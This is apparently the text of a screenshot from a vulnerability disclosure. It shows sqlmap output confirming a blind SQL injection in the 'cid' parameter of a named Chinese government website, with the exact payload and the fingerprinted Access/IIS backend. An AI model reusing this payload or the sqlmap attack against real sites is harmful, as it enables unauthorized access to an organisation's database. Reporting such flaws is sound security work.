 sqlmap
[16:44:10] [WARNING] parameter length constrainting mechanism detected (e.g. Suh
osin patch). Potential problems in enumeration phase can be expected
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection point(s) with a total of 225 HTTP(s) r
equests:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace
    Payload: cid=IIF(1918=1918,1918,1/0)&id=2187
---
[16:45:03] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[16:45:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[16:45:03] [INFO] fetched data logged to text files under 'C:\Users\04\.sqlmap\o
utput\www.ccsafety.gov.cn'
[*] shutting down at 16:45:03
C:\Python27\sqlmap>
www.wooyun.org